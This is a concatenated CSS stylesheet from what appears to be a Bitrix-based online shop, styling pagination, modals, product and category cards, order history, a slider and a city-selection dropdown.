span{background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px;color:#444}.bx-pagination .bx-pagination-container ul li.bx-pag-all span,.bx-pagination .bx-pagination-container ul li.bx-pag-next span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev span{color:#aab1b4;background:#fff;border:2px solid #eff0f1;line-height:28px;padding:0 18px}.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span{background:#fff;border-color:#dadada;color:#000}.bx-pagination.bx-green .bx-pagination-container ul li.bx-active span{background:#3bc915;color:#fff}.bx-pagination.bx-yellow .bx-pagination-container ul li.bx-active span{background:#f9a91d;color:#fff}.bx-pagination.bx-red .bx-pagination-container ul li.bx-active span{background:#e22b2b;color:#fff}#loading_screen{position:fixed;z-index:1150;left:50%;top:50%;margin-left:-32px;margin-top:-32px;width:64px;height:64px}.bx-soa-tooltip.bx-soa-tooltip-static{position:relative;z-index:0}.bx-soa-tooltip.bx-soa-tooltip-static .tooltip-arrow{left:20px}.bx-soa-tooltip .tooltip-inner{max-width:100%;padding:5px;margin-bottom:4px;border-radius:4px}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-arrow{border-top-color:#f2dede}.bx-soa-tooltip.bx-soa-tooltip-danger .tooltip-inner{background:#f2dede;color:#a94442}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-arrow{border-top-color:#fcf8e3}.bx-soa-tooltip.bx-soa-tooltip-warning .tooltip-inner{background:#fcf8e3;color:#8a6d3b}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-arrow{border-top-color:#dff0d8}.bx-soa-tooltip.bx-soa-tooltip-success .tooltip-inner{background:#dff0d8;color:#3c763d}.bx-soa-tooltip.bx-soa-tooltip-coupon{display:none}.bx-soa-coupon-item-danger:hover .bx-soa-tooltip,.bx-soa-coupon-item-success:hover .bx-soa-tooltip,.bx-soa-coupon-item-used:hover .bx-soa-tooltip{display:block;opacity:1;bottom:100%}.bx-soa-tooltip-coupon>span{display:block;text-transform:none}.bx-soa-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-soa-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-soa-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.soa-property-container .input-group-addon{background:#fff}.input-group-addon .bx-calendar{background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/calendar.svg) no-repeat center;display:inline-block;width:18px;background-size:18px auto;height:18px}.icon-success{position:absolute;left:16px;width:21px;height:21px;background-size:contain;background-image:url([data-uri])}.icon-warning{position:absolute;left:16px;width:22px;height:20px;background-size:contain;background-image:url([data-uri])}label[data-bx-user-consent]{line-height:13px}label[data-bx-user-consent] a{color:#000;font-size:11px;font-weight:100}label[data-bx-user-consent] input{margin-top:2px}.modal{position:fixed;top:0;left:0;z-index:1500;width:100%;height:100%;background-color:rgba(255,255,255,.8);visibility:hidden;opacity:0;transition:.2s}.modal__close{position:absolute;top:20px;right:20px}.modal__close svg{cursor:pointer}.modal__close svg rect{transition:.15s}.modal__close:hover svg rect{fill:#e81b34}.modal__content{position:absolute;top:50%;left:50%;z-index:1;min-width:400px;padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb;transform:translate(-50%,-90%);text-align:center;transition:.14s ease-in}.modal--visible{visibility:visible;opacity:1}.modal--visible .modal__content{transform:translate(-50%,-50%)}.modal#regSuccess .modal__content{max-width:410px;padding:60px}.modal#regSuccess .modal__content .heading{margin-bottom:25px;font-size:24px}.modal#cartSuccess .modal__content{width:640px}.modal#cartSuccess .modal__content .image{width:155px;height:180px;margin:0 auto 5px}.modal#cartSuccess .modal__content .image img{width:100%}.modal#cartSuccess .modal__content .text{max-width:336px;margin:0 auto 45px}.modal#cartSuccess .modal__footer{display:flex;flex-flow:row nowrap;justify-content:space-between}.modal#cartSuccess .modal__footer .btn{width:48%;border-radius:4px}.modal#modal .modal__content{padding:0}.modal#modal .modal__content .form{width:727px;padding:35px 95px}@media only screen and (max-width:660px){.modal__content{display:flex;flex-flow:column;justify-content:center;min-width:100%;height:100%}.modal#regSuccess .modal__content{padding:0 15px}.modal#cartSuccess .modal__content{width:100%;padding:0 15px}.modal#cartSuccess .modal__footer{flex-flow:column}.modal#cartSuccess .modal__footer .btn{width:100%;margin:5px 0;font-size:16px}.modal#modal .modal__content{padding:50px 0;overflow-y:auto}.modal#modal .modal__content .form{max-width:300px;padding:0}}.accordion{font-size:inherit;line-height:inherit}.accordion__item{padding:16px 0;border-bottom:1px solid #c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content .btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

